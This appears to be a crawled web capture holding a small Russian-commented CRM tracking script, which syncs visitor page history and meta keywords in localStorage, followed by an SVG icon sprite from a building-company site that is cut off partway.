// <Проверка наличия jQuery и его подключение>
if (window.jQuery === undefined) {
    var script_tag = document.createElement('script');
    script_tag.setAttribute("type", "text/javascript");
    script_tag.setAttribute("src", "https://tracking.fix4.org/tracker/common/jquery.min.js");
    script_tag.onload = scriptLoadHandler;
    script_tag.onreadystatechange = function () { // IE
        if (this.readyState == 'complete' || this.readyState == 'loaded') {
            scriptLoadHandler();
        }
    };
    // jQuery подключился

    (document.getElementsByTagName("head")[0] || document.documentElement).appendChild(script_tag);
} else {
    OnlyFiveCrm4Org.consoleLog('jQuery присутствует!');
    $ = window.jQuery;
}

function scriptLoadHandler() {
    OnlyFiveCrm4Org.consoleLog('jQuery подгрузили!');
    $ = window.jQuery.noConflict(true);
}
// </Проверка наличия jQuery и его подключение>

// Запуск скрипта
OnlyFiveCrm4Org.run = function () {
    OnlyFiveCrm4Org.consoleLog('Запуск!');

    let storageB24 = localStorage.getItem('b24_crm_guest_pages');
    let storageCRM4 = localStorage.getItem('crm4_crm_guest_pages');

    if (storageB24) {
        // Получаем количество элементов объекта
        let countB24 = getObjectLen(storageB24);
        let countCRM4 = 0;

        if (storageCRM4) {
            countCRM4 = getObjectLen(storageCRM4);
            storageCRM4 = modifyStorage(storageCRM4);
            localStorage.setItem('crm4_crm_guest_pages', storageCRM4);
        }

        storageB24 = modifyStorage(storageB24);
        localStorage.setItem('b24_crm_guest_pages', storageB24);

        // Если количество элементов в обоих по 5, то переписываем в Б24
        if (countB24 === 5 && countCRM4 === 5) {
            localStorage.setItem('b24_crm_guest_pages', storageCRM4);
            OnlyFiveCrm4Org.consoleLog('Перезаписываем хранилище Б24!');
        } else {
            // Иначе, переписываем наше хранилище
            localStorage.setItem('crm4_crm_guest_pages', storageB24);
            OnlyFiveCrm4Org.consoleLog('Перезаписываем наше хранилище!');
        }
    }
}

// Посчитать количество корневых элементов в объекте
function getObjectLen(myObj) {
    let length = 0;
    let myObjJson = JSON.parse(myObj);

    $.each(myObjJson, function (key, value) {
        length++;
    });

    return length;
}

// Добавляем в localStorage данные "keywords"
function modifyStorage(oldObj) {
    let url;

    // Конвертируем JSON в объект
    let newObj = JSON.parse(oldObj);

    // Значение атрибута "keywords"
    let keywords = $('meta[name=keywords]').attr('content');
    if (!keywords) {
        keywords = '';
    }

    // Работаем с объектом
    for (let key in newObj) {
        url = newObj[key][0];
        if (url === window.location.href) {
            newObj[key][3] = keywords;
        }
    }

    return JSON.stringify(newObj);
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg
body_size: 32472
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 25 24" fill="none" id="arrow-down" xmlns="http://www.w3.org/2000/svg"><path d="M12.5 7v9.932m0 0 4.5-4.5m-4.5 4.5-4.5-4.5" stroke="currentColor" stroke-width="1.5"/></symbol><symbol viewBox="0 0 32 31" fill="none" id="ask" xmlns="http://www.w3.org/2000/svg"><path d="M17.776 19.361H13.65c0-.957.216-1.854.646-2.691.431-.862.957-1.591 1.58-2.19a42 42 0 0 1 1.866-1.758 9.617 9.617 0 0 0 1.579-1.866c.43-.67.646-1.352.646-2.046 0-.98-.347-1.746-1.041-2.297-.694-.55-1.627-.825-2.8-.825-1.124 0-2.093.287-2.906.861-.814.575-1.4 1.388-1.759 2.44L7.907 6.98c.646-1.675 1.711-2.979 3.194-3.912 1.508-.933 3.218-1.4 5.132-1.4 2.154 0 3.996.61 5.527 1.831 1.555 1.22 2.333 2.907 2.333 5.06 0 .981-.216 1.914-.646 2.8-.431.884-.957 1.638-1.58 2.26-.622.622-1.244 1.232-1.866 1.83a9.616 9.616 0 0 0-1.579 1.867c-.43.67-.646 1.351-.646 2.045zm-2.045 2.943a2.59 2.59 0 0 1 1.902.79c.526.526.79 1.16.79 1.901 0 .742-.264 1.376-.79 1.903-.526.526-1.16.79-1.902.79a2.593 2.593 0 0 1-1.902-.79 2.593 2.593 0 0 1-.79-1.902c0-.742.252-1.376.754-1.902.526-.527 1.172-.79 1.938-.79z" fill="currentColor"/></symbol><symbol viewBox="0 0 28 26" fill="none" id="calculator" xmlns="http://www.w3.org/2000/svg"><path d="M21.313 26H6.688a6.317 6.317 0 0 1-4.374-1.747A5.855 5.855 0 0 1 .5 20.042V5.958a5.855 5.855 0 0 1 1.814-4.21A6.317 6.317 0 0 1 6.687 0h14.625a6.32 6.32 0 0 1 4.374 1.747A5.855 5.855 0 0 1 27.5 5.958v14.084a5.855 5.855 0 0 1-1.814 4.21A6.316 6.316 0 0 1 21.313 26zM6.688 3.25c-.746 0-1.462.285-1.99.793a2.658 2.658 0 0 0-.823 1.915v14.084c0 .718.296 1.407.824 1.915a2.868 2.868 0 0 0 1.989.793h14.625c.745 0 1.46-.285 1.988-.793a2.658 2.658 0 0 0 .824-1.915V5.958c0-.718-.296-1.407-.824-1.915a2.868 2.868 0 0 0-1.988-.793H6.688zm15.187 4.333c0-.574-.237-1.125-.659-1.532a2.295 2.295 0 0 0-1.591-.634H8.375c-.597 0-1.169.228-1.591.634a2.127 2.127 0 0 0-.659 1.532c0 .575.237 1.126.659 1.532.422.407.994.635 1.591.635h11.25c.597 0 1.169-.228 1.591-.635.422-.406.659-.957.659-1.532zM7.812 12.458c-.333 0-.66.096-.937.274a1.64 1.64 0 0 0-.622.73 1.57 1.57 0 0 0-.096.938c.066.316.226.605.462.832.236.228.537.382.864.445.328.063.667.03.975-.092a1.68 1.68 0 0 0 .758-.599c.185-.267.284-.581.284-.903 0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476zm5.625 0c-.333 0-.66.096-.937.274a1.64 1.64 0 0 0-.621.73 1.569 1.569 0 0 0-.097.938c.066.316.226.605.462.832.236.228.537.382.864.445.328.063.667.03.975-.092a1.68 1.68 0 0 0 .758-.599c.185-.267.284-.581.284-.903 0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476zm-5.624 4.875c-.334 0-.66.096-.938.274a1.64 1.64 0 0 0-.622.73 1.57 1.57 0 0 0-.096.938c.066.316.226.605.462.832.236.228.537.382.864.445.328.063.667.03.975-.092a1.68 1.68 0 0 0 .758-.599c.185-.267.284-.581.284-.903 0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476zm5.625 0c-.334 0-.66.096-.938.274a1.64 1.64 0 0 0-.621.73 1.569 1.569 0 0 0-.097.938c.066.316.226.605.462.832.236.228.537.382.864.445.328.063.667.03.975-.092a1.68 1.68 0 0 0 .758-.599c.185-.267.284-.581.284-.903 0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476zm8.437 1.625c0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476h-1.125a1.72 1.72 0 0 0-1.193.476 1.595 1.595 0 0 0-.494 1.15c0 .43.178.844.494 1.148a1.72 1.72 0 0 0 1.194.476h1.125a1.72 1.72 0 0 0 1.193-.476c.316-.304.494-.718.494-1.149zm0-4.875c0-.43-.178-.844-.494-1.149a1.72 1.72 0 0 0-1.194-.476h-1.125a1.72 1.72 0 0 0-1.193.476 1.595 1.595 0 0 0-.494 1.15c0 .43.178.844.494 1.148a1.72 1.72 0 0 0 1.194.476h1.125a1.72 1.72 0 0 0 1.193-.476c.316-.304.494-.718.494-1.149z" fill="currentColor"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="calendar" xmlns="http://www.w3.org/2000/svg"><path d="M7 11h2v2H7v-2zm0 4h2v2H7v-2zm4-4h2v2h-2v-2zm0 4h2v2h-2v-2zm4-4h2v2h-2v-2zm0 4h2v2h-2v-2z" fill="currentColor"/><path d="M3.833 24h16.334c1.286 0 2.333-1.076 2.333-2.4V4.8c0-1.324-1.047-2.4-2.333-2.4h-2.334V0H15.5v2.4h-7V0H6.167v2.4H3.833C2.546 2.4 1.5 3.476 1.5 4.8v16.8c0 1.324 1.046 2.4 2.333 2.4zM20.167 7.2v14.4H3.834V7.2h16.334z" fill="currentColor"/></symbol><symbol viewBox="0 0 31 31" fill="none" id="call" xmlns="http://www.w3.org/2000/svg"><path d="M31 21.535v7.573a1.941 1.941 0 0 1-.591 1.397 1.751 1.751 0 0 1-1.296.495A30.38 30.38 0 0 1 8.9 22.1 30.381 30.381 0 0 1 0 1.886 1.75 1.75 0 0 1 .494.591 1.942 1.942 0 0 1 1.892 0h7.572a1.87 1.87 0 0 1 1.842 1.597l1 7.001a1.87 1.87 0 0 1-.526 1.579l-2.97 2.97a.624.624 0 0 0-.104.756 25.428 25.428 0 0 0 8.391 8.39.623.623 0 0 0 .756-.103l2.97-2.97a1.871 1.871 0 0 1 1.578-.526l7.002 1A1.869 1.869 0 0 1 31 21.535z" fill="currentColor"/><path d="m23.926 3.766 2.498-2.499 2.499 2.499m-4.997 4.592 2.498-2.498 2.499 2.498" stroke="currentColor" stroke-width="1.5" stroke-linecap="square"/></symbol><symbol viewBox="0 0 23 24" fill="none" id="cart" xmlns="http://www.w3.org/2000/svg"><path d="M4.645 7.433a.93.93 0 0 1-.93-.93v-.928a.93.93 0 0 1 1.859 0v.929a.93.93 0 0 1-.93.929zm9.292 0a.93.93 0 0 1-.929-.93v-.928a.93.93 0 0 1 1.859 0v.929a.93.93 0 0 1-.93.929z" fill="currentColor"/><path d="M13.936 6.504a.93.93 0 0 1-.93-.93c0-1.98-1.736-3.716-3.716-3.716-1.98 0-3.716 1.737-3.716 3.717a.93.93 0 0 1-1.859 0C3.715 2.553 6.268 0 9.29 0c3.022 0 5.575 2.553 5.575 5.575a.93.93 0 0 1-.93.929z" fill="currentColor"/><path d="M16.723 7.433H1.857a.93.93 0 0 1 0-1.858h14.866a.93.93 0 0 1 0 1.858zM14.867 20.44H3.717a.93.93 0 0 1 0-1.858h11.15a.93.93 0 0 1 0 1.859z" fill="currentColor"/><path d="M3.716 20.44A3.718 3.718 0 0 1 .98 19.22a3.719 3.719 0 0 1-.965-2.836.93.93 0 0 1 1.85.17 1.855 1.855 0 0 0 .488 1.414c.356.39.853.615 1.363.615a.93.93 0 0 1 0 1.858z" fill="currentColor"/><path d="M.94 17.398a.93.93 0 0 1-.927-1.015L.932 6.42a.93.93 0 0 1 1.85.17l-.916 9.965a.929.929 0 0 1-.924.844zm13.927 3.042a.93.93 0 0 1 0-1.857c.511 0 1.008-.225 1.365-.617a1.85 1.85 0 0 0 .485-1.41.93.93 0 1 1 1.85-.174 3.712 3.712 0 0 1-.961 2.836 3.72 3.72 0 0 1-2.739 1.223z" fill="currentColor"/><path d="M17.64 17.398a.929.929 0 0 1-.924-.843l-.918-9.965a.929.929 0 1 1 1.85-.17l.918 9.964a.929.929 0 0 1-.926 1.014z" fill="currentColor"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="clock" xmlns="http://www.w3.org/2000/svg"><path d="M12 20a8 8 0 1 0 0-16.001A8 8 0 0 0 12 20zm0-18a10 10 0 1 1 0 20C6.47 22 2 17.5 2 12A10 10 0 0 1 12 2zm.5 5v5.25l4.5 2.67-.75 1.23L11 13V7h1.5z" fill="currentColor"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="close" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.954 20.207 20.209 2.95l.842.842L3.796 21.048l-.842-.841z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3.793 2.951 21.05 20.206l-.842.842L2.952 3.793l.841-.842z" fill="currentColor"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="ext-link" xmlns="http://www.w3.org/2000/svg"><path d="m7.977 16 7.228-6.818m0 0H8.841m6.364 0v6.364" stroke="currentColor" stroke-width="1.5"/></symbol><symbol fill="none" viewBox="0 0 58 30" id="logo" xmlns="http://www.w3.org/2000/svg"><path d="M51.627 12c-.448 0-.972.338-1.165.751l-2.567 5.485c-.192.413-.35.376-.35-.082v-5.32A.825.825 0 0 0 46.73 12h-4.917a.827.827 0 0 0-.814.833v16.332c0 .458.366.834.814.834h4.917a.825.825 0 0 0 .813-.834v-6.06c0-.457.14-.486.309-.061l2.469 6.182c.17.425.674.773 1.122.773h5.808c.447 0 .649-.337.448-.745l-3.867-7.884c-.2-.41-.183-1.07.04-1.467l4.032-7.18c.223-.397.04-.722-.41-.722h-5.868V12z" fill="currentColor"/><path d="M18.288.176.267 11.004c-.396.237-.346.43.113.43h5.103c.457 0 .832.387.832.86V29.14c0 .471.376.859.834.859H19V0c-.258 0-.515.057-.711.176" fill="#EF6314"/><path d="M38.247 11.014 19.76.184A1.533 1.533 0 0 0 19 0v30h19.123a.87.87 0 0 0 .877-.86V12.312c0-.471-.338-1.056-.752-1.297m-5.765 11.64a.868.868 0 0 1-.876.858h-4.942a.87.87 0 0 1-.877-.858v-10.36c0-.473.358-.698.797-.5l5.102 2.296c.438.198.795.745.795 1.218v7.345l.001.001z" fill="currentColor"/></symbol><symbol viewBox="0 0 192 46" fill="none" id="logo-horizontal" xmlns="http://www.w3.org/2000/svg"><path d="M80.878 18c-.712 0-1.543.525-1.85 1.169L74.952 27.7c-.306.642-.558.585-.558-.129v-8.275c0-.712-.58-1.295-1.291-1.295h-7.81c-.71 0-1.293.583-1.293 1.295v25.406A1.3 1.3 0 0 0 65.293 46h7.81c.712 0 1.291-.584 1.291-1.297v-9.426c0-.711.22-.756.49-.096l3.921 9.617c.269.66 1.07 1.202 1.783 1.202h9.224c.71 0 1.03-.523.712-1.159L84.38 32.577c-.318-.639-.29-1.666.065-2.282l6.403-11.17c.355-.616.063-1.122-.65-1.122h-9.321V18z" fill="currentColor"/><path d="M28.875.27.421 16.871c-.625.364-.545.66.18.66h8.057a1.32 1.32 0 0 1 1.314 1.318v25.832c0 .724.592 1.318 1.315 1.318H30V0c-.407 0-.814.088-1.123.27" fill="#EF6314"/><path d="M59.833 16.887 31.178.283C30.855.095 30.428 0 30 0v46h29.64c.75 0 1.36-.593 1.36-1.318V18.877c0-.723-.523-1.619-1.166-1.99M50.9 34.737c0 .723-.608 1.316-1.358 1.316h-7.66c-.747 0-1.36-.593-1.36-1.316V18.85c0-.725.556-1.07 1.236-.767l7.908 3.522c.679.304 1.232 1.142 1.232 1.867v11.263l.002.002zm113.992 2.019h3.231V44h-1.536v-2.434h-.869L163.878 44h-1.84l1.956-2.579a2.415 2.415 0 0 1-1.217-.87 2.325 2.325 0 0 1-.449-1.39c0-.667.237-1.232.71-1.695.473-.474 1.091-.71 1.854-.71zm.087 3.462h1.608v-2.042h-1.608c-.328 0-.599.096-.811.29-.203.183-.304.43-.304.738 0 .31.101.556.304.74.212.183.483.274.811.274zm-8.755 1.131 3.709-4.593h1.202V44H159.6v-4.607L155.891 44h-1.203v-7.244h1.536v4.593zm-4.482-1.71v-2.883h1.565V44h-1.565v-2.883h-3.317V44h-1.565v-7.244h1.565v2.883h3.317zm-7.836-1.854v-1.03h1.565V44h-1.565v-1.043c-.589.82-1.434 1.231-2.535 1.231-.995 0-1.845-.367-2.55-1.1-.705-.735-1.058-1.638-1.058-2.71s.353-1.975 1.058-2.71c.705-.733 1.555-1.1 2.55-1.1 1.101 0 1.946.405 2.535 1.217zm-3.926 4.259c.434.435.98.652 1.637.652s1.202-.217 1.637-.652c.435-.444.652-1 .652-1.666 0-.667-.217-1.217-.652-1.652-.435-.444-.98-.666-1.637-.666s-1.203.222-1.637.666c-.435.435-.652.985-.652 1.652 0 .657.217 1.212.652 1.666zm-9.639-5.288h6.447V44h-1.565v-5.766h-3.318V44h-1.564v-7.244zm-2.967 0h1.594V44h-1.522v-4.767l-2.086 3.318h-.188l-2.072-3.303V44h-1.521v-7.244h1.593l2.101 3.347 2.101-3.347zm-7.891 6.331c-.734.734-1.637 1.101-2.709 1.101-1.073 0-1.976-.367-2.71-1.1-.743-.745-1.115-1.648-1.115-2.71 0-1.063.372-1.966 1.115-2.71.734-.733 1.637-1.1 2.71-1.1 1.072 0 1.975.367 2.709 1.1.744.744 1.115 1.647 1.115 2.71 0 1.062-.371 1.965-1.115 2.71zm-4.97-2.71c0 .658.218 1.203.652 1.638.435.435.971.652 1.609.652.637 0 1.173-.217 1.608-.652.434-.435.652-.98.652-1.637s-.218-1.203-.652-1.637c-.435-.435-.971-.652-1.608-.652-.638 0-1.174.217-1.609.652-.434.434-.652.98-.652 1.637z" fill="currentColor"/><path d="M110.013 40.306 113.317 44h-1.869l-2.971-3.347V44h-1.564v-7.244h1.564v3.202l2.811-3.202h1.913l-3.188 3.55zm78.081-17.55h3.231V30h-1.536v-2.434h-.869L187.08 30h-1.84l1.956-2.579a2.41 2.41 0 0 1-1.217-.87 2.32 2.32 0 0 1-.45-1.39c0-.667.237-1.232.71-1.695.474-.474 1.092-.71 1.855-.71zm.087 3.462h1.608v-2.042h-1.608c-.329 0-.599.096-.812.29-.202.183-.304.43-.304.738 0 .31.102.556.304.74.213.183.483.274.812.274zm-5.417-2.433v-1.03h1.565V30h-1.565v-1.043c-.589.82-1.434 1.231-2.536 1.231-.994 0-1.844-.367-2.549-1.1-.706-.735-1.058-1.638-1.058-2.71s.352-1.975 1.058-2.71c.705-.733 1.555-1.1 2.549-1.1 1.102 0 1.947.405 2.536 1.216zm-3.926 4.259c.434.435.98.652 1.637.652s1.202-.217 1.637-.652c.435-.444.652-1 .652-1.666 0-.667-.217-1.217-.652-1.652-.435-.444-.98-.666-1.637-.666s-1.203.222-1.637.666c-.435.435-.652.985-.652 1.652 0 .657.217 1.212.652 1.666zm-4.757-2.405v-2.883h1.565V30h-1.565v-2.883h-3.318V30h-1.565v-7.244h1.565v2.883h3.318zm-7.839.435v-3.318h1.564V30h-1.564v-2.448a5.188 5.188 0 0 1-1.826.318c-.918 0-1.632-.222-2.144-.666-.512-.454-.768-1.106-.768-1.956v-2.492h1.565v2.347c0 .87.516 1.304 1.55 1.304.589 0 1.13-.111 1.623-.333zm-6.359 3.013c-.734.734-1.637 1.101-2.709 1.101-1.073 0-1.976-.367-2.71-1.1-.743-.745-1.115-1.648-1.115-2.71 0-1.063.372-1.966 1.115-2.71.734-.733 1.637-1.1 2.71-1.1 1.072 0 1.975.366 2.709 1.1.744.744 1.115 1.647 1.115 2.71 0 1.062-.371 1.965-1.115 2.71zm-4.97-2.71c0 .658.218 1.203.652 1.638.435.435.971.652 1.609.652.637 0 1.173-.217 1.608-.652.434-.435.652-.98.652-1.637s-.218-1.203-.652-1.637c-.435-.435-.971-.652-1.608-.652-.638 0-1.174.217-1.609.652-.434.434-.652.98-.652 1.637zm-5.583 3.811c-1.101 0-2.009-.357-2.724-1.072-.695-.724-1.043-1.647-1.043-2.767 0-1.217.183-2.164.55-2.84.358-.666 1.102-1.28 2.232-1.84.038-.02.101-.048.188-.087a9.76 9.76 0 0 1 .304-.145 98.942 98.942 0 0 0 1.072-.492c.058-.03.227-.135.507-.319.339-.241.566-.584.681-1.029l1.275.74c-.048.53-.381 1.018-.999 1.463-.107.096-.305.212-.594.347l-.623.29-.725.304c-.628.252-1.091.507-1.391.768a2.037 2.037 0 0 0-.623 1c.58-.657 1.367-.985 2.362-.985.85 0 1.589.304 2.217.912.637.609.956 1.396.956 2.362 0 .985-.338 1.797-1.014 2.434-.667.637-1.536.956-2.608.956zm-.015-1.463c.609 0 1.106-.179 1.493-.536.386-.367.579-.83.579-1.391 0-.57-.193-1.038-.579-1.405-.377-.367-.87-.55-1.478-.55a2.28 2.28 0 0 0-1.463.52c-.435.33-.652.783-.652 1.363s.202 1.057.608 1.434c.406.377.903.565 1.492.565zm-7.128-.695 1.855-5.274h1.666l-2.782 7.476c-.338.917-.811 1.603-1.42 2.057-.608.454-1.313.657-2.115.609v-1.464c.927.058 1.57-.405 1.927-1.39l.043-.102-3.042-7.186h1.666l2.202 5.274zm-9.966-5.274h5.549V30h-1.564v-5.737h-2.42v2.694c0 1.13-.246 1.942-.739 2.434-.492.493-1.212.696-2.158.609v-1.463c.444.077.777-.015.999-.276.222-.27.333-.729.333-1.376v-4.13zm-3.518 1.029v-1.03h1.564V30h-1.564v-1.043c-.59.82-1.435 1.231-2.536 1.231-.995 0-1.845-.367-2.55-1.1-.705-.735-1.057-1.638-1.057-2.71s.352-1.975 1.057-2.71c.705-.733 1.555-1.1 2.55-1.1 1.101 0 1.946.405 2.536 1.216zm-3.927 4.259c.435.435.981.652 1.637.652.657 0 1.203-.217 1.638-.652.434-.444.652-1 .652-1.666 0-.667-.218-1.217-.652-1.652-.435-.444-.981-.666-1.638-.666-.656 0-1.202.222-1.637.666-.434.435-.652.985-.652 1.652 0 .657.218 1.212.652 1.666zm-9.639-5.288h6.447V30h-1.564v-5.766h-3.318V30h-1.565v-7.244zm-2.096 6.331c-.734.734-1.637 1.101-2.709 1.101s-1.975-.367-2.709-1.1c-.744-.745-1.116-1.648-1.116-2.71 0-1.063.372-1.966 1.116-2.71.734-.733 1.637-1.1 2.709-1.1s1.975.366 2.709 1.1c.744.744 1.116 1.647 1.116 2.71 0 1.062-.372 1.965-1.116 2.71zm-4.969-2.71c0 .658.217 1.203.652 1.638.434.435.97.652 1.608.652.637 0 1.174-.217 1.608-.652.435-.435.652-.98.652-1.637s-.217-1.203-.652-1.637c-.434-.435-.971-.652-1.608-.652-.638 0-1.174.217-1.608.652-.435.434-.652.98-.652 1.637zM149.42 8.756h3.231V16h-1.536v-2.434h-.869L148.406 16h-1.84l1.956-2.579a2.41 2.41 0 0 1-1.217-.87 2.319 2.319 0 0 1-.449-1.39c0-.667.236-1.232.709-1.695.474-.473 1.092-.71 1.855-.71zm.087 3.463h1.608v-2.043h-1.608c-.329 0-.599.096-.811.29-.203.183-.305.43-.305.738 0 .31.102.556.305.74.212.183.482.274.811.274zm-5.417-2.434v-1.03h1.565V16h-1.565v-1.043c-.589.82-1.434 1.231-2.535 1.231-.995 0-1.845-.367-2.55-1.1-.705-.735-1.058-1.638-1.058-2.71s.353-1.975 1.058-2.71c.705-.733 1.555-1.1 2.55-1.1 1.101 0 1.946.405 2.535 1.217zm-3.926 4.259c.434.435.98.652 1.637.652s1.202-.217 1.637-.652c.435-.444.652-1 .652-1.666 0-.667-.217-1.217-.652-1.652-.435-.444-.98-.666-1.637-.666s-1.203.222-1.637.666c-.435.435-.652.985-.652 1.652 0 .657.217 1.212.652 1.666zm-3.721-1.767c.715.338 1.072.893 1.072 1.666 0 .618-.212 1.115-.637 1.492-.416.377-.995.565-1.739.565h-3.709V8.756h3.419c.734 0 1.309.183 1.724.55.416.367.623.85.623 1.45 0 .685-.251 1.192-.753 1.52zm-1.71-2.188h-1.811v1.608h1.811c.638 0 .957-.27.957-.811 0-.532-.319-.797-.957-.797zm-1.811 4.55h2.072c.657 0 .985-.286.985-.856 0-.25-.087-.444-.26-.58-.174-.144-.416-.217-.725-.217h-2.072v1.652zm-6.083-6.071c.985 0 1.835.371 2.55 1.115.705.734 1.058 1.632 1.058 2.695 0 1.072-.353 1.975-1.058 2.71-.705.733-1.555 1.1-2.55 1.1-1.091 0-1.937-.405-2.535-1.217v3.927h-1.565V8.756h1.565v1.043c.589-.821 1.434-1.231 2.535-1.231zm-1.883 5.476c.434.435.98.652 1.637.652.656 0 1.202-.217 1.637-.652.435-.444.652-1 .652-1.666 0-.667-.217-1.217-.652-1.652-.435-.444-.981-.666-1.637-.666-.657 0-1.203.222-1.637.666-.435.435-.652.985-.652 1.652 0 .657.217 1.212.652 1.666zm-3.217-1h-5.767c.116.541.377.961.783 1.26.415.3.927.45 1.536.45.821 0 1.444-.3 1.868-.898l1.29.753c-.705 1.053-1.763 1.58-3.173 1.58-1.169 0-2.12-.358-2.854-1.073-.725-.724-1.087-1.637-1.087-2.738 0-1.072.358-1.975 1.072-2.71.705-.733 1.623-1.1 2.753-1.1 1.053 0 1.922.371 2.608 1.115.686.744 1.029 1.647 1.029 2.71 0 .193-.02.41-.058.651zm-5.781-1.275h4.259c-.106-.57-.347-1.009-.724-1.318-.367-.31-.816-.464-1.347-.464-.58 0-1.063.16-1.449.479-.387.318-.633.753-.739 1.303zm-9.045-3.013h6.447V16h-1.565v-5.766h-3.318V16h-1.564V8.756z" fill="currentColor"/></symbol><symbol viewBox="0 0 79 85" fill="none" id="logo-vertical" xmlns="http://www.w3.org/2000/svg"><path d="M67.65 15.056c-.596 0-1.291.439-1.548.977l-3.41 7.137c-.255.536-.465.49-.465-.108V16.14c0-.595-.485-1.083-1.08-1.083h-6.533c-.594 0-1.081.488-1.081 1.083v21.251c0 .596.485 1.085 1.08 1.085h6.534c.595 0 1.08-.488 1.08-1.085v-7.884c0-.595.184-.633.409-.08l3.28 8.044c.225.552.895 1.005 1.491 1.005h7.715c.594 0 .862-.438.596-.969L70.58 27.248c-.266-.534-.243-1.393.055-1.909l5.355-9.342c.297-.516.053-.938-.544-.938H67.65v-.003z" fill="currentColor"/><path d="M24.153.225.353 14.113c-.523.304-.457.552.149.552h6.74c.603 0 1.099.496 1.099 1.102v21.607c0 .605.496 1.102 1.1 1.102h15.652V0c-.34 0-.68.074-.939.225" fill="#EF6314"/><path d="M50.047 14.125 26.078.237C25.808.079 25.451 0 25.093 0v38.476h24.793c.626 0 1.137-.495 1.137-1.102V15.79c0-.605-.438-1.354-.975-1.665m-7.474 14.93c0 .605-.508 1.1-1.136 1.1h-6.407c-.625 0-1.137-.495-1.137-1.1V15.767c0-.606.464-.895 1.034-.642l6.614 2.947c.568.253 1.03.954 1.03 1.56v9.422l.002.001zm13.79 49.728h2.702v6.06h-1.284v-2.036h-.727l-1.54 2.036h-1.539l1.636-2.157a2.024 2.024 0 0 1-1.018-.728 1.942 1.942 0 0 1-.375-1.163c0-.557.198-1.03.594-1.418.395-.396.912-.594 1.55-.594zm.073 2.897h1.345v-1.71h-1.345a.97.97 0 0 0-.68.242c-.169.154-.254.36-.254.619 0 .258.085.464.255.618.178.153.404.23.678.23zm-7.324.945 3.102-3.842h1.006v6.06h-1.284v-3.854l-3.102 3.854h-1.006v-6.06h1.284v3.842zm-3.748-1.43v-2.412h1.308v6.06h-1.308V82.43h-2.776v2.412h-1.308v-6.06h1.308v2.412h2.776zm-6.555-1.551v-.86h1.309v6.059H38.81v-.873c-.493.687-1.2 1.03-2.12 1.03-.833 0-1.544-.306-2.134-.92-.59-.614-.884-1.37-.884-2.267 0-.896.295-1.652.884-2.266.59-.614 1.301-.92 2.133-.92.921 0 1.628.339 2.121 1.017zm-3.284 3.563c.363.364.82.545 1.37.545.549 0 1.005-.181 1.369-.545.363-.372.545-.836.545-1.394 0-.557-.182-1.018-.545-1.381-.364-.372-.82-.558-1.37-.558-.55 0-1.006.186-1.37.558-.363.363-.544.824-.544 1.381 0 .55.181 1.014.545 1.394zm-8.063-4.424h5.393v6.06h-1.309v-4.824h-2.775v4.824h-1.309v-6.06zm-2.481 0h1.333v6.06h-1.273v-3.987l-1.745 2.775h-.157l-1.733-2.763v3.975h-1.273v-6.06h1.333l1.758 2.8 1.757-2.8zm-6.601 5.297c-.614.614-1.369.92-2.266.92s-1.652-.306-2.266-.92a3.088 3.088 0 0 1-.933-2.267c0-.888.31-1.644.933-2.266.614-.614 1.37-.92 2.266-.92.897 0 1.652.306 2.266.92.622.622.933 1.378.933 2.266 0 .89-.31 1.644-.933 2.267zm-4.156-2.267c0 .55.181 1.006.545 1.37a1.83 1.83 0 0 0 1.345.545c.533 0 .982-.182 1.345-.545.364-.364.546-.82.546-1.37 0-.549-.182-1.005-.546-1.369a1.827 1.827 0 0 0-1.345-.545c-.533 0-.981.181-1.345.545-.364.364-.545.82-.545 1.37z" fill="currentColor"/><path d="m10.46 81.752 2.764 3.09H11.66l-2.484-2.799v2.8H7.867v-6.06h1.31v2.679l2.35-2.679h1.6l-2.666 2.97zm65.31-14.679h2.703v6.06H77.19v-2.036h-.728l-1.539 2.035h-1.539l1.636-2.157a2.02 2.02 0 0 1-1.018-.727 1.943 1.943 0 0 1-.375-1.163c0-.557.198-1.03.593-1.418.396-.396.913-.594 1.552-.594zm.073 2.897h1.346v-1.71h-1.346a.97.97 0 0 0-.678.243c-.17.154-.255.36-.255.618 0 .259.085.465.255.618.177.154.404.23.678.23zm-4.531-2.037v-.86h1.309v6.06h-1.309v-.873c-.493.686-1.2 1.03-2.12 1.03-.833 0-1.544-.307-2.133-.921-.59-.614-.885-1.37-.885-2.266 0-.897.295-1.653.885-2.267.59-.614 1.3-.92 2.133-.92.92 0 1.627.339 2.12 1.017zm-3.284 3.563c.364.364.82.545 1.37.545.549 0 1.005-.181 1.369-.545.363-.371.545-.836.545-1.393 0-.558-.182-1.018-.545-1.382-.364-.372-.82-.558-1.37-.558-.549 0-1.005.186-1.369.558-.364.364-.545.824-.545 1.382 0 .549.181 1.013.545 1.393zm-3.978-2.011v-2.412h1.309v6.06h-1.31V70.72h-2.775v2.411h-1.308v-6.059h1.309v2.412h2.775zm-6.558.363v-2.775h1.31v6.06h-1.31v-2.048a4.336 4.336 0 0 1-1.527.266c-.767 0-1.365-.186-1.793-.557-.428-.38-.642-.925-.642-1.636v-2.085h1.308v1.963c0 .728.433 1.091 1.297 1.091.493 0 .945-.093 1.357-.279zm-5.318 2.521c-.614.614-1.37.92-2.267.92-.896 0-1.652-.306-2.266-.92a3.085 3.085 0 0 1-.933-2.266c0-.89.311-1.645.933-2.267.614-.614 1.37-.92 2.266-.92.897 0 1.653.306 2.267.92.622.622.933 1.378.933 2.267 0 .888-.311 1.644-.933 2.266zm-4.157-2.266c0 .549.182 1.005.545 1.369a1.83 1.83 0 0 0 1.345.545c.534 0 .982-.182 1.346-.545.363-.364.545-.82.545-1.37 0-.549-.182-1.005-.545-1.369a1.828 1.828 0 0 0-1.346-.545c-.533 